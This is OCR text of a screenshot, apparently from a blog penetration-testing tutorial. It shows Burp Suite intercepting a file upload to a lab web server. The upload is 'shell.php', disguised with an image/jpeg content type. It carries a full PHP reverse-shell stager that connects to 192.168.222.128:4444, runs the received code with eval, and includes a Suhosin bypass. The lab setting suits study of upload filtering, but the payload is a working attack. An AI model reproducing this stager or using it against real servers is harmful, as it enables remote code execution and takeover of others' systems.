 Burp Suite Community E...
Mozilla Firefox
root@kali: ~
07:45 AM
Burp Suite Community Edition v2.1.04 - Temporary Project
Preferences
192.168.222.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19
中 °, 半
Intercept HTTP history WebSockets history Options
Kali Linux Kali Training Kali Tools
Request to http://192.168.222.131:80
Forward Drop Intercept is on Action Comment this item ?
> Kisi Ozluk Bilgileri
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.222.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.222.131/personel.php
Content-Type: multipart/form-data; boundary=---------------------------1642937190644442475394308419
Content-Length: 1333
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1642937190644442475394308419
Content-Disposition: form-data; name="dosya"; filename="shell.php"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '192.168.222.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------1642937190644442475394308419--
Kisi Adi Baba Adi
ismail kaya ahmet
can demir mahmut
? < + > Type a search term 0 matches
Waiting for 192.168.222.131...
@51CTO博客